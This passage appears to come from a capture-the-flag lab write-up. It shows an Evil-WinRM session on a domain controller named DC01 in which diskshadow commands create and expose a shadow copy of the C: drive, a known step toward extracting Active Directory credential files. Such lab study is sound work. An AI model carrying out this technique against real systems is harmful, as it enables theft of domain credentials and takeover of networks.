 GTFOBins CrackStation -... nosqlinjection... Webmin-1.910... $ne - Database... win
On computer:  DC01,  9/8/2025 1:51:36 PM
-> SET CONTEXT PERSISTENT NOWRITERS
-> ADD VOLUME C: ALIAS back
-> CREATE
Alias back for shadow ID {c981bca3-d226-40ad-b5e6-2d8bd3661536} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {68dc92e7-aa23-4922-bf7b-87ccb470a078} set as environment variable.
Querying all shadow copies with the shadow copy set ID {68dc92e7-aa23-4922-bf7b-87ccb470a078}
* Shadow copy ID = {c981bca3-d226-40ad-b5e6-2d8bd3661536} %back%
- Shadow copy set: {68dc92e7-aa23-4922-bf7b-87ccb470a078} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 9/8/2025 1:51:36 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> EXPOSE %back% Z:
-> %back% = {c981bca3-d226-40ad-b5e6-2d8bd3661536}
The shadow copy was successfully exposed as Z:\.
->
*Evil-WinRM* PS C:\users\svc_backup\AppData\Local\Temp> dir
AraizCorp LLC
Directory: C:\users\svc_backup\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/8/2025 12:44 PM Costura
-a---- 9/8/2025 1:43 PM 615 2025-09-08_13-43-19_DC01.cab
-a---- 9/8/2025 1:51 PM 630 2025-09-08_13-51-37_DC01.cab
-a---- 9/8/2025 1:51 PM 86 back.dsh
-a---- 9/8/2025 1:34 PM 1354 Dis12E1.tmp
-a---- 9/8/2025 1:23 PM 1356 Dis4329.tmp
-a---- 9/8/2025 1:39 PM 180 Dis45C5.tmp
-a---- 9/8/2025 1:42 PM 1356 Dis596E.tmp
-a---- 9/8/2025 1:28 PM 1356 Dis6A9.tmp
-a---- 9/8/2025 1:43 PM 2374 Dis6E4.tmp
-a---- 9/8/2025 1:24 PM 1356 Dis7267.tmp
-a---- 9/8/2025 1:01 PM 1356 Dis7F4E.tmp
-a---- 9/8/2025 1:51 PM 2320 DisA0B1.tmp
-a---- 9/8/2025 1:17 PM 1356 DisA25.tmp
-a---- 9/8/2025 12:59 PM 1356 DisB607.tmp
-a---- 9/8/2025 1:32 PM 1356 DisECA6.tmp
-a---- 9/8/2025 1:51 PM 1172 Manifest.xml
*Evil-WinRM* PS C:\users\svc_backup\AppData\Local\Temp>